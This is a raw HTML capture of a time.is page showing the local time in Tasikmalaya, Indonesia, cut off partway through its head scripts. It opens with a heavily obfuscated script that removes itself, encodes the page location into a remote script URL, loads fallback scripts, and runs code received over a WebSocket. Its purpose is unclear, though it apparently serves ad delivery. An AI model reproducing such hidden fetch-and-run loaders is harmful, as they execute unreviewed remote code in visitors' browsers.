

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/pl/Tasikmalaya
body_size: 35218
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl"><head><title>Aktualny czas w Tasikmalaya, Indonezja</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 